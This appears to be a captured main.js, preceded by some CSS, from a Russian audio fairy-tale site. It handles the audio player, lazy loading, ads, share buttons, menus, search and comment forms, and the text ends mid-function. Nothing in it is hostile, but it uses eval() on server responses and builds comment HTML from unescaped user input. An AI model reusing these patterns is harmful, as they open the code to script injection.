		align-items: center;
	}
	.main-filter .main-filter__link {
		font-size: 10pt;
		display: inline-block;
		padding: 10px;
		padding-left: 12px;
	}
	.main-filter .main-filter__link_active {
		border-radius: 8px;
	}
	.main-filter .main-filter__link:before {
		border-right: 2px solid #C5E7F1;
		right: 0px;
	}
	.main-filter .main-filter__link_active :before  {
		top: 50%;
		right: 0;
		content: '';
		height: 25px;
		position: absolute;
		transform: translateY(-50%);
		border-left: 2px solid #fff;
	}
	a.fast-link {
		border: 2px solid #C5E7F1;
		padding: 5px 10px;
		font-size: 14px;
		margin-right: 5px;
		border-radius: 5px;
		color: #000;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/js/main.js?v1765773047
body_size: 16177
content:

function aj(){
	$('body').find('.aload.aload-hide').each(function(){
		var t = $(this);
		if(t.attr('data-load') == 'scroll'){
			window.load_stack.push(function(){				
				mload(t);
			});
		} else {
			mload(t);
		}
			
	});
}
function mload(t) {
	t = $(t);
	var d = { 
		target: t.attr('data-target'),
	}
	if(typeof t.attr('data-params') != 'undefined'){
		try {
			d.params = t.attr('data-params');
		} catch (er){
			console.log(er);
		}
	}
	if(typeof t.attr('data-success') != 'undefined'){
		try {
			d.after_load = t.attr('data-success')
		} catch (er){
			console.log(er);
		}
	}
	
	$.post('/ajax/section.php?target=' + d.target, d).done(function(data){
		if(typeof data.target != 'undefined'){
			if(typeof data.html != 'undefined' && data.html.trim() != '')
			$('body').find('.aload[data-target="' + data.target + '"]').html(data.html).removeClass('aload-hide');
			
			if(typeof data.after_load != 'undefined') {
				try {
					eval("(" + data.after_load + ")");
				} catch(er) {
					console.log(er);
				}
			}
		}
	}).fail(function(){
		
	});	
}

window.load_stack = [];

window.filter_sended = false;


var start_from_cookie = false;
var save_audio_to_cookie = true;
window.sounds = [];
var testdrive = 0;
var need_play_audio = false;
var my_interval = null;
var my_interval_iterations = 0;
var audioCtx = null ;
var jsplayer = null;
var play_timer = null;
var play_warning = false;
var share_buttons = false;
/* ------------------------------ */
var soc_buttons_api_inited = 1;
function socButtonsInit(){
	if(soc_buttons_api_inited) {
		console.log('soc buttons init');
		soc_buttons_api_inited = !1;
		$('header').append('<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script>');		
	}
	console.log('soc buttons');
	try {
		share_buttons = Ya.share2('my-share', {
			theme: {
				services: 'vkontakte,facebook,odnoklassniki,moimir,viber,whatsapp,telegram',
				lang: 'ru',
				limit: 7,
				size: 'm',
				counter: 1,
				copy: "last",
				bare: false,
			}
		});
	} catch(er) {
		if(typeof Ya == 'undefined') {
			setTimeout(function(){
				socButtonsInit();
			},500);
		}
	}
}

(function(ELEMENT) {
    ELEMENT.matches = ELEMENT.matches || ELEMENT.mozMatchesSelector || ELEMENT.msMatchesSelector || ELEMENT.oMatchesSelector || ELEMENT.webkitMatchesSelector;
    ELEMENT.closest = ELEMENT.closest || function closest(selector) {
        if (!this) return null;
        if (this.matches(selector)) return this;
        if (!this.parentElement) {return null}
        else return this.parentElement.closest(selector)
      };
}(Element.prototype));


class EventEmitter {
	
	on (name, callback, ctx) {
		if(typeof this.e === 'undefined'){
			this.e = {};
		}
		var e = this.e;

		
        (e[name] || (e[name] = [])).push({
            fn: callback,
            ctx: ctx
        })
		
        return this;
    }
	
    once (name, callback, ctx) {
        var self = this
        function listener () {
            self.off(name, listener)
            callback.apply(ctx, arguments)
        };

        listener._ = callback
        return this.on(name, listener, ctx)
    }

    emit (name) {
	    var data = [].slice.call(arguments, 1)
        var evtArr = ((this.e || (this.e = {}))[name] || []).slice()
        var i = 0
       
        var len = evtArr.length

        for (i; i < len; i++) {
            evtArr[i].fn.apply(evtArr[i].ctx, data)
        }
	
        return this;
		
    }

    off (name, callback) {
        var e = this.e || (this.e = {})
        var evts = e[name]
        var liveEvents = []

        if (evts && callback) {
            for (var i = 0, len = evts.length; i < len; i++) {
                if (evts[i].fn !== callback && evts[i].fn._ !== callback) {
                    liveEvents.push(evts[i])
                }
            }
        }

        (liveEvents.length) ? e[name] = liveEvents : delete e[name]

        return this;
    }
}
class ListPlayer extends EventEmitter { // eslint-disable-line
    constructor (options ) {
       if(typeof options === 'undefined') options={};
	   super();
        this.tracks = (options.tracks || []).map(function(t) {
            if (typeof t === 'string') return { src: t }
            return t;
        })
        this.loopTracks = options.loopTracks !== undefined ? options.loopTracks : true;
        this.progressThroughTracks = options.progressThroughTracks !== undefined ? options.progressThroughTracks : true;
        this.el = this._injectAudioElement();
        this.index = 0;
        this._loadTrack();

        if (this.advanced) this._loadAudioContext();
		
    }
	
    play () {
        this.emit('play');
        this._loadTrack();
        console.log('loaded');
        return this.el.play();
    }

    pause () {
        this.emit('pause');
        return this.el.pause();
    }

    next () {
        console.log('next');
        this.emit('next');
        this.index++;
        if (this.index > this.tracks.length - 1) {
            if (this.loopTracks) {
                this.index = 0;
            } else {
                this.index--;
                this.emit('error', 'you are on the last track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();;
        if (_wasPlaying) this.play();
    }

    prev () {
        this.emit('prev');
        this.index--;
        if (this.index < 0) {
            if (this.loopTracks) {
                this.index = this.tracks.length - 1;
            } else {
                this.index++;
                this.emit('error', 'you are on the first track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();
        if (_wasPlaying) this.play();
    }

    playing () {
        return !this.el.paused;
    }

    seek (time) {
        if (!time) return this.el.currentTime;
        this.emit('seek', time);
        this.el.currentTime = time;
    }

    _injectAudioElement () {
        // var el = document.createElement('audio')
        var a = $('body').find('#fixed-player').find('audio');
        var el = a[0];
        // document.body.appendChild(el)
        // el.style.display = 'none'
        return el;
    }

    _loadTrack () {
        if (this._loadedTrack === this.index) return;
        if (this.tracks.length === 0) return;
        this.el.innerHTML = '';

        this.currentTrack = this.tracks[this.index];
        if( typeof this.currentTrack.html !== 'undefined') {
            this.el.innerHTML = this.currentTrack.html;
            this.el.load();
            if (this.currentTrack.currentTime !== 'undefined' && this.currentTrack.currentTime > 0){
                this.el.currentTime = this.currentTrack.currentTime;
            }
            // console.log(this.el);

        } else {
            var source = document.createElement('source');
            source.src = this.currentTrack.src;
            source.type = this.currentTrack.type || 'audio/aac';

            this.el.appendChild(source);
            this.el.load();
            this._loadedTrack = this.index;
        }
    }
    _loadAudioContext () {
        var AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return this.emit('error', 'web audio api unsupported');
        this.ctx = new AudioContext();
        this.src = this.ctx.createMediaElementSource(this.el);
    }


    addTrack (url) {
        // console.log(url);
        if (typeof url === 'string') {
            this.tracks = [{src: url}];
        } else {
            this.tracks = [ url ];
        }
    }
}

function slowLoadingInit () {
	console.log('test load');
	var p = $('body').find('#fixed-player');
	p.addClass('loading-long');
	p.find('.loading-long-block').remove();
	
	var html = `<div class="loading-long-block">
		<div class="loading-long-title">Аудио-файл долго загружается?</div>
		<div class="loading-long-buttons">
			<button class="loading-long-button-reload" type="button">перезагрузить</button> 
			<button class="loading-long-button-notify" type="button">сообщить нам</button> 
		</div>
		<div class="loading-long-close">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" version="1.1" height="512px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
		  <g>
			<path fill="#FFFFFF" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
		  </g>
		</svg>
		</div>
	</div>`;
		
	p.find('.player-container').prepend(html);
	
	console.log(navigator);
	
}
function slowLoadingClear () {
	$('body').find('#fixed-player').removeClass('loading-long').find('.loading-long-block').remove();
}


function loadAudio( object, url) {
    var request = new XMLHttpRequest();
    request.open('GET', url, true);
    request.responseType = 'arraybuffer';

    request.onload = function() {
        audioCtx.decodeAudioData(request.response, function(buffer) {
            object.buffer = buffer;
        });
    }
    request.send();
}
var sub_file = false;
function replayAudioSubDomain() {
	if (sub_file) return;
	console.log('replayAudioSubDomain');
	try {
		var player = $('body').find('#fixed-player');
		var fix_audio = $(player).find('audio');
		var src = fix_audio.attr('src');
		if(typeof src == 'undefined') {
			src = $(fix_audio.find('source')[0]).attr('src');
		}
		if(src.indexOf('//f1.fairy-tales-online.ru') > 0) {
			// console.log('1');
			// src = src.replace('//f1.fairy-tales-online.ru', '//f2.fairy-tales-online.ru');
		} else {
			if(src.indexOf('//fairy-tales-online.ru') > 0) {
				sub_file = true;
				src = src.replace('//fairy-tales-online.ru', '//f1.fairy-tales-online.ru');
			}
		}
		
		var cur_time = fix_audio[0].currentTime;
		fix_audio.attr('src', src);
		fix_audio[0].play();
		fix_audio[0].currentTime = cur_time;
	} catch(e) {
		console.log(e);
	}
	// console.log(src);
}
function addAudioProperties(object) {
	object.name = object.id;
    object.source = object.url;
    loadAudio(object, object.source);
    object.play = function () {
        var s = audioCtx.createBufferSource();
        s.buffer = object.buffer;
        s.connect(audioCtx.destination);
        s.start(0);
        object.s = s;
    }
}

/* --------------------------------------------- */ 
function testMSG(t) {
    try {
        if (!testdrive) {
            return;
        }
        var tt = 'testMSG';
        if (typeof t !== 'undefined') {
            tt = t;
        }
        alert(tt);
    } catch (e) {
        console.log('error in func');
    }
}

function getCookie(name) {
    try {
        var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    } catch (e) {
        console.log(e);
        return undefined;
    }
}

function setAdSenceBlock(block) {
    var items = $(block).find('.player-container:visible');
    if (items.length > 3) {
        var height = 'height:90px';
        if ($(items).width() < 720) {
            height = '';
        }
        var html = '<ins class="adsbygoogle" style="display:inline-block;width:100%;' + height + '" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins>';
        html += '<script>try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ }</script>';
    }
}

function contentInner() {
    var heightCount = $('.block-player__inner-body');
    if (heightCount.height() > 300) {
        heightCount.addClass('block-player__inner-body_hidden');
        $('.js-block-inner-body').removeClass('block-player__inner-body-btn_hidden');
    }
    $('.js-block-inner-body').click(function() {
        $('.block-player__inner-body').toggleClass('block-player__inner-body_hidden');
        if ($('.block-player__inner-body').hasClass('block-player__inner-body_hidden')) {
            $(this).text('Читать полностью →');
        } else {
            $(this).text('Свернуть');
        }
    });
}

function setCookie(name, value, options) {
    try {
        options = options || {};
        var expires = options.expires;
        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }
        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        var propName;
        for (propName in options) {
            if (typeof propName != 'undefined') {
                updatedCookie += "; " + propName;
                var propValue = options[propName];
                if (propValue !== true) {
                    updatedCookie += "=" + propValue;
                }
            }
        }
        document.cookie = updatedCookie;
    } catch (e) {
        console.log(e);
    }
}

function deleteCookie(name) {
    setCookie(name, "", {
        expires: -1
    });
}
function adsenceInit() {
	socButtonsInit();
    $('body').find('ins').each(function() {
        try {
            if ($(this).height() > 0 && !$(this).hasClass('ajax-inited')) {
                var th = this;
                $(this).after('<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
                $(th).addClass('ajax-inited');
                (adsbygoogle = window.adsbygoogle || []).push({});
            }
        } catch (e) {}
    });
}

function symbolLimit() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        var playerName = $('body').find('.player__track-name-init');
        var i = 0;
        for (i; i < playerName.length; i++) {
            var el = playerName[i];
            if ($(el).height() >= '30') {
                $(el).addClass('player__track-name_min');
            }
            if ($(el).height() >= '35') {
                $(el).addClass('player__track-name_min_hidden');
            }
        }
        try {
            for (i = 0; i < playerName.length; i++) {
                var el = playerName[i];
                el = $(el).find('.visible-on-mobile')[0];
                if (el.offsetHeight > 32 && $(el).html().indexOf('&shy;') < 1) {
                    var t = $(el).html().split(' ');
                    for (var j = 0; j < t.length; j++) {
                        if (t[j].length > 4) t[j] = t[j].replace(/([аоеуэёюяыиь])/gi, '$1&shy;').replace('&shy;"', '"');
                    }
                    t = t.join(' ');
                    $(el).html(t);
                }
                var j = 0;
                while (el.offsetHeight > 32) {
                    j++;
                    if (j > 5) break;
                    var t = $(el).html().split(' ');
                    delete t[t.length - 1];
                    t[t.length - 2] += '...';
                    $(el).html(t.join(' ').trim());
                }
            }
        } catch (e) {
            console.log(e);
        }
    }
}

function mobileButtons() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        save_audio_to_cookie = false;
        $('body').on('click', '.js-player-mobile-filter', function() {
            try {
                $('body').find('.js-main-filter .banner-container-full-width').remove();
                $('body').find('.player-mobile-filter .player-mobile-filter-items').html($('body').find('.js-main-filter').html());
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-filter').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-filter', function() {
            $('body').find('.player-mobile-filter').removeClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-player-mobile-sort', function() {
            try {
                // var sorts = $('body').find('.songs-sort-block__label[name="songs-sorting"]');
                var sorts = $('body').find('.songs-sort-block__label[data-name="songs-sorting"]');
                $('body').find('.player-mobile__item-sort_active').removeClass('player-mobile__item-sort_active');
                for (var i = 0; i < sorts.length; i++) {
                    var id = $(sorts[i]).attr('id');
                    var href = $(sorts[i]).attr('href');
                    $('body').find('#' + id + '-mobile').next().find('a').attr('href', href);
                    if ($(sorts[i]).attr('checked') != undefined) {
                        $('body').find('#' + id + '-mobile').prop('checked', true).next().find('a').addClass('player-mobile__item-sort_active');
                    } else {
                        $('body').find('#' + id + '-mobile').prop('checked', false);
                    }
                }
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-sort').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-sort', function() {
            $('body').find('.player-mobile-sort').removeClass('player-mobile-menu-page_visible');
            return false;
        });
    }
}
my_time_interval = null;
function currentTimeCheck() {
	my_current_time = 0;
	try {
		if (my_time_interval !== null) {
			clearInterval(my_time_interval);
		}
		my_time_interval = setInterval(function() {
			var player = $('body').find('#fixed-player');
			var fix_audio = $(player).find('audio')[0];
			if(fix_audio.currentTime > 0) {
				clearInterval(my_time_interval);
				return;
			}
			fix_audio.play();
		}, 1000);
		
	} catch (e) {
		console.log(e);
	}
}
function initInterval() {
	return;
	my_interval_iterations = 0;
	try {
		if (my_interval !== null) {
			clearInterval(my_interval);
		}
		my_interval = setInterval(function() {
			my_interval_iterations++;
			var player = $('body').find('#fixed-player');
			if(player.find('.player-container').hasClass('loading-track')) {
				var name = player.find('.player__track-name');
				if($(name).attr('style') != '') {
					$(name).attr('style', '');
				} else {
					$(name).attr('style', 'color:#fff;');
				}
				fix_audio = $(fixedPlayer).find('audio');
				// fix_audio[0].pause();
				fix_audio[0].play();
				  
				if(my_interval_iterations > 4){
					// fix_audio[0].load();
					fix_audio[0].play();
					// fix_audio[0].played = true;
					var mob = $('body').find('#player-mobile-menu').find('.player-mobile-menu__track-name');
					var id = $(fix_audio).attr('data-fixed-id');
					$('body').find('.test-field').remove();
					var a = $('body').find('audio[data-id="' + id + '"]');
					// $(mob).after('<div class="test-field">' + id + ' ' + my_interval_iterations + '</div>');
					// $(mob).after('<div class="test-field">' + $(a).find('source').attr('src') + '</div>');
					// $(mob).after('<div class="test-field">error: ' + fix_audio[0].error + '</div>');
					// $(mob).after('<div class="test-field">autoplay: ' + fix_audio[0].autoplay + '</div>');
					// $(mob).after('<div class="test-field">duration: ' + fix_audio[0].duration + '</div>');
					// $(mob).after('<div class="test-field">paused: ' + fix_audio[0].paused + '</div>');
					// $(mob).after('<div class="test-field">played: ' + JSON.stringify(fix_audio[0].played) + '</div>');
					// $(mob).after('<div class="test-field">abort: ' + fix_audio[0].abort + '</div>');
					if(a.length > 0){
						console.log('replay');
						// audioPlay(a[0]);
					}
				}
			}
			console.log('interval play');
		},1000);
	}catch(e) {
		console.log(e);
	}
}


var imgActive = false;

function lazyLoad() {
	myCallBackCaptcha();
	if (imgActive === false) {
		imgActive = true;
		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		setTimeout(function () {
			lazyImages.forEach(function (lazyImage) {
				if (
					lazyImage.getBoundingClientRect().top <= window.innerHeight &&
					lazyImage.getBoundingClientRect().right <= window.innerWidth &&
					lazyImage.getBoundingClientRect().left >= 0 &&
					lazyImage.getBoundingClientRect().bottom >= 0 &&
					getComputedStyle(lazyImage).display !== "none" &&
					typeof lazyImage.dataset.src != 'undefined'
				) {
					if(typeof lazyImage.dataset.src == 'undefined') {
						return;
					}
					lazyImage.src = lazyImage.dataset.src;
					lazyImage.removeAttribute("data-src");
					if (lazyImage.dataset.srcset) {
						lazyImage.srcset = lazyImage.dataset.srcset;
						lazyImage.removeAttribute("data-srcset");
					}
					if (lazyImage.parentElement.classList.contains("img-lazy")) {
						lazyImage.closest(".img-lazy").classList.remove("img-lazy");
					}

					lazyImages = lazyImages.filter(function (image) {
						return image !== lazyImage;
					});
				}
			});
			imgActive = false;
		}, 200);
	}
}

if (document.addEventListener) {
	document.addEventListener("DOMContentLoaded", lazyLoad);
} else {
	if (window.addEventListener) {
		window.addEventListener("load", lazyLoad);
	} else if (window.attachEvent) {
		window.attachEvent("onload", lazyLoad);
	}
}
document.addEventListener("scroll", lazyLoad);
window.addEventListener("resize", lazyLoad);
window.addEventListener("orientationchange", lazyLoad);


$(function() {
	
	$('body').on('click','.show-more-main',function(){
		var th = $(this);
		if(th.attr('send')) return false;
		var page = $(this).attr('data-page');
		page++;
		th.attr('send',true);
		var url = location.href.replace(/page=[0-9]{1,}/i,'page=' + page);
		if(!url.match(/page/i)){
			if (url.indexOf('?')> -1) url += '&'; else url += '?';
			url += 'page=' + page;
		}
		
		console.log(url);
		var hisObj = {
			'url': url,
		};
		window.history.pushState(hisObj, '', url);
		
		$.post('/ajax/section.php?target=main-page', {page: page, target: 'main-page' }).done(function(data) {
			console.log(data);
			if(typeof data.html != 'undefined') {
				$('body').find('.js-top-block').append(data.html);				
				lazyLoad();
			}
			mload($('body').find('[data-target="main-pager"]'));
		}).fail(function(){
			
			th.attr('send',false);
		});
		
		return false;
	});
	
	socButtonsInit();
	$('body').on('click', '.js-get-stories-list', function() {
		
		var block = $(this).closest('.block-player');
		var id = block.attr('data-id');
		console.log(id);
		var th = block.find('.block-player__item-btn_play');
		var state = block.hasClass('is-active') ? 0 : 1;
		
		var s_list = block.find('.player-stories-list');
		
		$('body').find('.js-get-stories-list').removeClass('active');
		$('body').find('.js-get-stories-list').removeClass('active');
		th.removeClass('active');
		s_list.removeClass('active');
		block.removeClass('is-active').find('.active').removeClass('active');
		
		console.log(state, th);
		if(state) {
			
			th.addClass('active');
			s_list.addClass('active');
			block.addClass('is-active');
		}
		block.find('.block-player__item-tags').toggleClass('hide-tags-player');
		if(!s_list.hasClass('inited')){
			$.post('/ajax/get_stories.php', {id : id}).done(function(data) {
				if(typeof data.html !== 'undefined'){
					var s_list = $('body').find('.block-player[data-id="' + data.id + '"]').find('.player-stories-list');
					s_list.addClass('inited');
					s_list.html(data.html);
					var a = s_list.find('audio');
					if(a.length > 0){
						audioPlay(a[0]);
					}
				}
			}).fail(function(){
				
			});
			return false;
		} else {
			console.log(state, s_list);
			if(state) { s_list.addClass('active'); }
		}
		return false;
	});
	$('body').on('click', '.js-player-mobile-sorting', function(e) {
		console.log($(e.target).hasClass('js-player-mobile-sorting'), e.target);
		if($(e.target).hasClass('js-player-mobile-sorting')){
			$('body').find('.js-player-mobile-sorting').removeClass('player-mobile-menu-page_visible');
		}
	});
	lazyLoad();
	audioCtx = new (window.AudioContext || window.webkitAudioContext)(); // define audio context
	jsplayer = new ListPlayer({
	  loopTracks: true,
	  progressThroughTracks: true
	});
		
    try {
        if (getCookie('audio_loop') == 'true') {
            $('body').addClass('audio_loop');
        }
    } catch (e) {
        console.log(e);
    }
    testMSG('ready document');
    symbolLimit();
    contentInner();
    mobileButtons();
    $('body').on('click', '.container-close', function(e) {
        var clickTarget = $(e.target);
        $(clickTarget).closest('.player-container').find('input[type="radio"]').attr('checked', false);
    });
    $('body').on('click', '.ws-label', function() {
        try {
            if ($(this).hasClass('ws-label_active') !== true) {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $(this).addClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
                $(this).siblings('.ws-container').addClass('active');
            } else {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
            }
        } catch (e) {
            console.log(e);
        }
    }).on('click', '.player__loop', function(e) {
        var loop = !$('body').hasClass('audio_loop');
        deleteCookie('audio_loop');
        setCookie('audio_loop', loop, {
            expires: 84600
        });
        if (loop) {
            if (!$('body').hasClass('audio_loop')) {
                $('body').addClass('audio_loop');
            }
        } else {
            $('body').removeClass('audio_loop');
        }
        return false;
    }).on('click', '.main-filter__link', function() {
        if ($(this).hasClass('main-filter__link_active')) {
            return false;
        }
        var url = $(this).attr('href');
        var tags = url.match(/tags=([^\&]*)/i);
        var url = '/ajax/get_top.php?ajax_top=1';
        if (tags != undefined && tags[1] != undefined) {
            url += '&tags=' + tags[1];
        }
        var th = this;
        $.post(url).done(function(data) {
            if (data != undefined && data.html != undefined && data.html.indexOf('js-top-block') > 0) {
                $('body').find('.main-filter__link_active').removeClass('main-filter__link_active');
                $(th).addClass('main-filter__link_active');
                var block = $('body').find('.js-top-block');
                if (block.length > 0) {
                    block[0].outerHTML = data.html;
                    $('body').find('.js-top-block .block-player').removeClass('block-player__item-all').addClass('block-player__item_min');
                }
				lazyLoad();
            }
        });
        return false;
    });
    $('.header-fixed-block__sorter').on('click', function() {
        /* 
		$('body').toggleClass('body-no-scroll');
        $('.header-fixed-menu').toggleClass('header-fixed-menu_visible');
		*/
		console.log('menu...');
		$('body').toggleClass('body-no-scroll');
        $('body').find('.main-navigation').toggleClass('main-navigation_visible');
		$('body').find('.mobile-navigation__label').toggleClass('mobile-navigation__label_checked');
		return false;
    });
    $('.player-mobile-menu-button').on('click', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('player-mobile-menu-button_x');
        $('.player-mobile-menu').toggleClass('player-mobile-menu_visible');
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.player-mobile-menu').hasClass('player-mobile-menu_visible')) {
            if (!clickTarget.closest('.fixed-player').length && !clickTarget.hasClass('fixed-player') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
                $('body').removeClass('body-no-scroll');
                $('.player-mobile-menu-button').removeClass('player-mobile-menu-button_x');
                $('.player-mobile-menu').removeClass('player-mobile-menu_visible');
            }
        }
    });
    $('body').on('click', '.player__mobile-menu, .player-mobile-menu-button', function() {
        if (!$(this).hasClass('player-mobile-menu-button_x') || $(this).hasClass('.player__mobile-menu')) {
            setMenuSong($(this).closest('.player-container'));
            $('body').toggleClass('body-no-scroll');
            $('#player-mobile-menu').toggleClass('player-mobile-menu-page_visible');
        } else {
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
            $('body').removeClass('body-no-scroll');
        }
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (!clickTarget.closest('.player__mobile-menu').length && !clickTarget.hasClass('player__mobile-menu') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
            $('body').removeClass('body-no-scroll');
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        }
    });
    $('body').on('click', '.mobile-navigation__label', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('mobile-navigation__label_checked');
        $('.main-navigation').toggleClass('main-navigation_visible');
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.main-navigation').hasClass('main-navigation_visible')) {
            if (!clickTarget.closest('.mobile-navigation__label').length && !clickTarget.hasClass('mobile-navigation__label') && !clickTarget.closest('.main-navigation_visible').length && !clickTarget.hasClass('main-navigation_visible')) {
                $('body').removeClass('body-no-scroll');
                $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked');
                $('.main-navigation').removeClass('main-navigation_visible');
            }
        }
    });
    if (window.matchMedia('(max-width: 767px)').matches) {
        $('span.nested-trigger').on('click', function() {
            if ($(this).closest('li.nested').hasClass('open-nested-menu')) {
                $(this).closest('li.nested').removeClass('open-nested-menu');
            } else {
                $('li.nested').removeClass('open-nested-menu');
                $(this).closest('li.nested').addClass('open-nested-menu');
            }
        });
    }
    $('body').on('click', '.block-player__item-btn_play', function(e) {
        $('body').find('.block-player__item-btn_play.active, .block-player.active').removeClass('active');
        $(this).addClass('active');
        $(this).closest('.block-player').addClass('active');
        var block = $(this).closest('.block-player').find('.player-container-stories');
        audios = $(block).find('.player__play-pause-btn');
        if (audios.length > 0) {
            $(audios[0]).click();
            setAdSenceBlock(block);
        }
        return false;
    }).on('click', '.player__play-pause-btn', function(e) {
		deleteCookie('played');
        $(this).toggleClass('player__play-pause-btn_active');
        var player = $(this).closest('.player-container');
        var audio = $(player).find('audio');
        var statePlay = $(this).hasClass('player__play-pause-btn_pause');
        if (statePlay) {
            audioPause(audio);
            $(this).removeClass('player__play-pause-btn_pause');
        } else {
            audioPlay(audio);
            $(this).addClass('player__play-pause-btn_pause');
        }
        if (window.matchMedia('(max-width: 767px)').matches && $(player).closest('#fixed-player').length < 1) {
            $(player).find('.player-container-bottom').slideDown();
            $(player).find('.player__element_mobile').fadeIn();
        }
    }).on('keyup', '.search__input', function(e) {
        var keyword = $(this).val();
        var search_list = $(this).closest('form').find('.search_list');
        if (search_list.length > 0) {
            search_list.remove();
        }
        if (keyword.length > 2) {
            $.get('/ajax/search_products.php', {
                'query': keyword
            }).done(function(data) {
                if (data.suggestions.length > 0) {
                    var html = '<div class="search_list">';
                    for (var i = 0; i < data.suggestions.length; i++) {
                        var item = data.suggestions[i];
                        html += '<a href="/media/' + item.data.url + '" title="' + item.value + '">' + item.value + '</a>';
                    }
                    html += '</div>';
                    $('body').find('.search').append(html);
                }
            });
        }
    }).on('submit', '.comment-respond-form', function() {
        var data = $(this).serialize();
        $.post($(this).attr('action'), data + '&ajax=1').done(function(response) {
            var data = eval('(' + response + ')');
            if (typeof data.error !== 'undefined' && data.error) {
                var err_text = 'Неизвестная ошибка';
                switch (data.error) {
                    case 'captcha':
                        err_text = 'Неверно введена капча';
                        break;
                    case 'empty_name':
                        err_text = 'Введите имя';
                        break;
                    case 'empty_comment':
                        err_text = 'Введите комментарий';
                        break;
                }
                return;
            } else {
                var c = data.comment;
                var coms = $('body').find('.comments');
                var html = '';
                if (c.answer_to > 0) {
                    html = '<div class="comment-response js-comment" data-id="' + c.id + '">';
                    html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>';
                    $(html).insertAfter($('body').find('.js-comment[data-id=' + c.answer_to + ']'));
                } else {
                    // html = '<div class="comment-container" style="display:none"><a name="comment_' + c.id + '" href=""></a>';
                    html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>';
                    html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>';
                    if (coms.find('.comment-container').length > 0) coms.prepend(html);
                    else
                        coms.html(html);
                }
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                if (com.hasClass('comment')) {
                    com = com.parent();
                }
                com.fadeIn(500);
                $('html, body').animate({
                    scrollTop: com.offset().top
                }, 200);
                $('body').find('.comment-respond-form')[0].reset();
            }
        });
        return false;
    }).on('submit', '.form-feedback', function() {
        var data = $(this).serialize();
        var th = this;
        $.post($(this).attr('action'), data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error') {} else {
                $(th).html('Ваше сообщение отправлено');
                setTimeout(function() {
                    $('.modal').removeClass('modal_visible');
                    $('.modal-container').removeClass('modal-container_visible');
                    $('body').removeClass('body-no-scroll');
                }, 1500);
            }
        }).fail(function() {});
        return false;
    }).on('submit', '.offer_form', function() {
        var data = $(this).serialize();
        var th = $(this);
        if (th.prop('send')) {
            return false;
        }
        th.prop('send', true);
        $.post('/ajax/offer_item.php', data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error' || response == 'error2' || response == 'captcha') {
                th.find('.recaptcha-code').html('<div class="g-recaptcha"></div>');
